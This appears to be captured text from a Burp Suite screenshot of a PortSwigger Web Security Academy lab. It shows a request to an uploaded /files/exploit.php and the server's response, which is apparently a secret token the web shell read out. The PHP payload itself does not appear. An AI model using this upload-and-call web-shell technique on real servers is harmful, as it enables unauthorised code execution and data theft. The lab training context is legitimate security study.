 Pretty Raw Hex \n
1 GET /files/exploit.php HTTP/2
2 Host: 0a8a00d703ac427f82d88efe003600f0.web-security-academy.net
3 Cookie: session=lEGfozA6n7f4FnQrcyhW9JvQ1TRxw8A8
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a8a00d703ac427f82d88efe003600f0.web-security-academy.net/my-accour
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 03 Jun 2025 21:15:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 H8FDxN2dSVgcQVsl1aRRnWpT1152c6dk